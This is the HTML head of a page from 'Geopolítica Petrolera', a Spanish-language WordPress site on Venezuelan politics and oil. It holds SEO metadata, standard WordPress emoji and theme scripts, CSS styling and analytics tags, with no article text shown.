

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geopoliticapetrolera.com/page/3/
body_size: 19818
content:
<!doctype html >
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Geopolítica Petrolera</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" href="https://geopoliticapetrolera.com/xmlrpc.php" />

    <link rel="icon" type="image/png" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logoletrasgp.ico"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Geopolítica Petrolera, la web de Miguel A. Jaimes N. Es un portal dedicado a difundir lo ultimo en el tema político y petrolero en Venezuela. ¡Visitala!" />
	<link rel="canonical" href="https://geopoliticapetrolera.com/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Geopolítica Petrolera" />
	<meta property="og:description" content="Geopolítica Petrolera, la web de Miguel A. Jaimes N. Es un portal dedicado a difundir lo ultimo en el tema político y petrolero en Venezuela. ¡Visitala!" />
	<meta property="og:url" content="https://geopoliticapetrolera.com/" />
	<meta property="og:site_name" content="Geopolítica Petrolera" />
	<meta property="article:modified_time" content="2018-01-29T14:48:13+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geopoliticapetrolera.com/","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","isPartOf":{"@id":"https://geopoliticapetrolera.com/#website"},"datePublished":"2015-03-21T04:04:45+00:00","dateModified":"2018-01-29T14:48:13+00:00","description":"Geopolítica Petrolera, la web de Miguel A. Jaimes N. Es un portal dedicado a difundir lo ultimo en el tema político y petrolero en Venezuela. ¡Visitala!","breadcrumb":{"@id":"https://geopoliticapetrolera.com/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://geopoliticapetrolera.com/"]}]},{"@type":"BreadcrumbList","@id":"https://geopoliticapetrolera.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://geopoliticapetrolera.com/#website","url":"https://geopoliticapetrolera.com/","name":"Geopolítica Petrolera","description":"La Web de Miguel A. Jaimes N.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geopoliticapetrolera.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed" href="https://geopoliticapetrolera.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Feed de los comentarios" href="https://geopoliticapetrolera.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geopolítica Petrolera &raquo; Comentario Geopolítica Petrolera del feed" href="https://geopoliticapetrolera.com/td_d_slug_1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geopoliticapetrolera.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://geopoliticapetrolera.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://geopoliticapetrolera.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://geopoliticapetrolera.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.07' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://geopoliticapetrolera.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.21' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://geopoliticapetrolera.com/wp-content/themes/Newspaper-child2/style.css?ver=4.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.21" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.21" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://geopoliticapetrolera.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geopoliticapetrolera.com/wp-json/wp/v2/pages/5340" /><link rel='shortlink' href='https://geopoliticapetrolera.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geopoliticapetrolera.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeopoliticapetrolera.com%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://geopoliticapetrolera.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Style compiled by theme -->

<style>
    
.block-title a,
    .block-title span,
    .td-tags a:hover,
    .td-scroll-up-visible,
    .td-scroll-up,
    .sf-menu ul .current-menu-item > a,
    .sf-menu ul a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .td-rating-bar-wrap div,
    .iosSlider .slide-meta-cat,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .td-404-sub-sub-title a,
    .widget_tag_cloud .tagcloud a:hover,
    .td-mobile-close a,
    ul.td-category a,
    .td_social .td_social_type .td_social_button a,
    .dropcap,
    .td-forum-category-title .td-forum-category-name,
    .td_display_err,
    .td_block_mega_menu .td-ajax-next-page:hover,
    .td_block_mega_menu .td_ajax-prev-page:hover,
    .post-via span,
    .td_wrapper_video_playlist
    .td_video_controls_playlist_wrapper
    {
        background-color: #1daec4;
    }


    .block-title,
    .sf-menu li a:hover,
    .sf-menu .sfHover a,
    .sf-menu .current-menu-ancestor a,
    .sf-menu .current-category-ancestor a,
    .header-search-wrap
    .dropdown-menu,
    .sf-menu > .current-menu-item > a,
    .ui-tabs-nav,
    .woocommerce .product .woocommerce-tabs ul.tabs,
    .td-forum-list-head,
    .td-login-panel-title
    {
        border-color: #1daec4;
    }

    .widget_price_filter .ui-slider-handle,
    .td_wrapper_video_playlist .td_video_currently_playing:after
    {
        border-color: #1daec4 !important;
    }

    .author-box-wrap .td-author-name a,
    blockquote p,
    .page-nav a:hover,
    .widget_pages .current_page_item a,
    .widget_calendar td a,
    .widget_categories .current-cat > a,
    .widget_pages .current_page_parent > a,
    .td_pull_quote p,
    .page-nav-post a:hover span,
    .td-forum-last-comment-content .td-forum-last-author,
    .td-topics-title-details a,
    .td-posted-in a
    {
        color: #1daec4;
    }

    .woocommerce .button,
    .woocommerce .form-submit #submit,
    .widget_price_filter .ui-slider-handle,
    .jetpack_subscription_widget input[type="submit"],
    .pp_woocommerce .pp_close,
    .pp_woocommerce .pp_expand,
    .pp_woocommerce .pp_contract,
    .pp_woocommerce .pp_arrow_previous,
    .pp_woocommerce .pp_arrow_next,
    .pp_woocommerce
    .pp_next:before,
    .pp_woocommerce .pp_previous:before,
    #bbpress-forums .button
    {
        background: #1daec4 !important;
    }

    .woocommerce .woocommerce-message,
    .woocommerce .woocommerce-info,
    .bbp-template-notice,
    .td-reply-list-header
    {
        border-color: #1daec4 !important;
    }


    .woocommerce .woocommerce-message:before,
    .woocommerce .woocommerce-info:before,
    .td-login-button
    {
        background-color: #1daec4 !important;
    }


    .buddypress #buddypress div.dir-search input[type="submit"],
    .buddypress #buddypress .message-search input[type="submit"],
    .buddypress #buddypress .item-list-tabs ul li.selected a,
    .buddypress #buddypress .generic-button a,
    .buddypress #buddypress .submit input[type="submit"],
    .buddypress #buddypress .ac-reply-content input[type="submit"],
    .buddypress #buddypress .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form .button-nav .current a,
    .buddypress #buddypress .standard-form .button,
    .buddypress #buddypress input[type="submit"],
    .buddypress #buddypress a.accept,
    .buddypress #buddypress #activate-page .standard-form input[type="submit"],
    .buddypress #buddypress .standard-form #group-create-body input[type="button"],
    .post-password-required input[type="submit"]
    {
        background: #1daec4 !important;
    }

    .buddypress #buddypress .groups .item-meta,
    .bbp-forum-title:hover,
    .td_login_tab_focus,
    .block-mega-child-cats a.cur-sub-cat
    {
        color: #1daec4 !important;
    }

    .page-nav .current,
    .page-nav-post span
    {
        background-color: #1daec4;
        border-color: #1daec4;
    }


    .wpb_btn-inverse,
    .ui-tabs-nav .ui-tabs-active a,
    .post .wpb_btn-danger,
    .form-submit input,
    .wpcf7-submit,
    .wpb_default,
    .woocommerce .product .woocommerce-tabs ul.tabs li.active,
    .woocommerce.widget_product_search input[type="submit"],
    .more-link-wrap,
    .td_read_more {
        background-color: #1daec4 !important;
    }


    .header-search-wrap .dropdown-menu:before {
        border-color: transparent transparent #1daec4;
    }


    .td-mobile-content .current-menu-item > a,
    .td-mobile-content a:hover
    {
        color: #1daec4 !important;
    }


    .category .entry-content,
    .tag .entry-content,
    .td_quote_box
    {
        border-color: #1daec4;
    }

    .td-timeline-block-title {
        background-color: #1daec4 !important;
    }

    .td-timeline-wrapper-links {
       border-color: #1daec4 !important;
    }

    .td-timline-h1-link  span {
        background-color: #1daec4 !important;
    }

    .td-page-title .td-search-query {
         color: #1daec4;
    }

     
    .td-sbig-title-wrap .td-sbig-title,
    .td-slide-item-sec .td-sbig-title-wrap,
    .td-big-grid-title .td-sbig-title-wrap
    {
        background-color: rgba(29, 174, 196, 0.7);
    }


    
    ::-moz-selection {
        background: #4fe0f6;
        color: #fff;
    }

    ::selection {
        background: #4fe0f6;
        color: #fff;
    }



    
	a, .widget_recent_comments .recentcomments .url {
		color: #1daec4;
    }
    .cur-sub-cat {
      color:#1daec4 !important;
    }
    .blog-stack .sf-menu .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent .current-menu-item a,
    .blog-stack .sf-menu .current-menu-parent > a,
    .blog-stack .sf-menu > li:hover > a,
    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

